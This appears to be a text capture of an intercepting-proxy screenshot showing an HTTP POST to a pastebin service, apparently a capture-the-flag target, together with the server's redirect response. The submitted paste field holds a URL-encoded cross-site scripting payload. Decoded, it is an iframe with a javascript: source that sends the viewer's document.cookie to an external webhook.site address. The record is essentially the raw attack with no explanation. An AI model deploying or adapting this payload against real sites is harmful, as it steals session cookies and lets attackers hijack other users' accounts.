 请求
美化
Raw
Hex
\n
1 POST /new HTTP/2
2 Host: pastebin.mc.ax
3 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.5005.63 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 372
17
18 paste=
%3c%69%66%72%61%6d%65%20%73%72%63%3d%20%6a%61%76%61%73%
63%72%69%70%74%3a%6c%6f%63%61%74%69%6f%6e%2e%68%72%65%6
6%3d%22%68%74%74%70%73%3a%2f%2f%77%65%62%68%6f%6f%6b%2e
%73%69%74%65%2f%39%39%66%30%37%63%34%33%2d%33%64%64%30%
2d%34%30%32%65%2d%61%66%63%38%2d%61%36%35%34%61%32%64%6
3%36%39%38%33%2f%3f%66%6c%61%67%3d%22%2b%64%6f%63%75%6d
%65%6e%74%2e%63%6f%6f%6b%69%65%20%3c
响应
美化
Raw
Hex
页面渲染
\n
1 HTTP/2 302 Found
2 Content-Type: text/html; charset=utf-8
3 Date: Sat, 23 Jul 2022 17:41:59 GMT
4 Location: /view/54c293d08e3c57c75ddee9af984431c1
5 Set-Cookie: error=;expires=Thu, 01 Jan 1970 00:00:01
GMT
6 Vary: Accept
7 X-Powered-By: Express
8 Content-Length: 120
9
10 <p>
Found. Redirecting to <a href="
/view/54c293d08e3c57c75ddee9af984431c1">
/view/54c293d08e3c57c75ddee9af984431c1
</a>
</p>